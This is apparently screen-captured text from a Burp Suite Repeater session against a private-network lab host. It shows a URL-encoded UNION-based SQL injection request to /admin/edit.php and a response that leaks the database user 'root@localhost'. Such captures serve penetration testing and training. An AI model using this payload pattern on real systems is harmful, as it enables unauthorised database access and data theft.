 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /admin/edit.php?id=
%30%20%55%4e%49%4f%4e%20%73%65%6c%65%63%74%20%31%2c%32%2c%75%73%65%72%2
8%29%2c%34 HTTP/1.1
2 Host: 192.168.164.132
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=neji9isi2iaai1iffoleeqfcq6
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
43
44
45
46 <form action="edit.php?id=0 UNION select 1,2,user(),4" method="POST" enctype="
multipart/form-data">
47 Title:
48 <input type="text" name="title" value="2" />
<br/>
49 Text:
50 <textarea name="text" cols="80" rows="5">
51 root@localhost
</textarea>
<br/>
52
53 <input type="submit" name="Update" value="Update">
54
55 </form>
56
57
58 </body>
59 </html>
60
61